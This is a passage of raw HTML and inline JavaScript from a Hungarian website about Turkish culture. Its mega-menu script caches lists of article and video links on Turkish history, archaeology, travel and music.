href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\">Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\">T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\">Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\">Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\">1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\">Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkariyemek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?\">Hakkari&#8217;nin Neyi Me\u015fhur: Hakkari&#8217;nin En Me\u015fhur Yemekleri Nelerdir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\">Teoman &#8211; Tek Ba\u015f\u0131na<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\">H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\">Onur Toparlak: Mavi g\u00f6zl\u00fc dev<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\">Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_62" id="tdi_63" data-td_block_id="tdi_62" data-td_filter_value="" href="https://turkinfo.hu/category/bongeszde/">✿</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_64" data-td_block_id="tdi_62" data-td_filter_value="14" href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_65" data-td_block_id="tdi_62" data-td_filter_value="19343" href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_66" data-td_block_id="tdi_62" data-td_filter_value="12" href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_67" data-td_block_id="tdi_62" data-td_filter_value="32" href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_68" data-td_block_id="tdi_62" data-td_filter_value="179" href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></div></div><div id=tdi_62 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bolu-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/bolu-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/bolu-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/bolu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bolu-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="BOLU | HİÇ BÖYLE GÖRMEDİNİZ">BOLU | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/samsun-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/samsun-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/samsun-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/samsun-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/samsun-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ">SAMSUN | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bursa-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="BURSA | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/bursa-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/bursa-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/bursa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BURSA | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bursa-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="BURSA | HİÇ BÖYLE GÖRMEDİNİZ">BURSA | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hakkarinin-neyi-meshur-hakkarinin-en-meshur-yemekleri-nelerdir/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Hakkari&#8217;nin Neyi Meşhur: Hakkari&#8217;nin En Meşhur Yemekleri Nelerdir?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/hakkariyemek-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/hakkariyemek-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/hakkariyemek-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hakkari&#8217;nin Neyi Meşhur: Hakkari&#8217;nin En Meşhur Yemekleri Nelerdir?" /></a></div>                            </div>

            <div class="item-details">
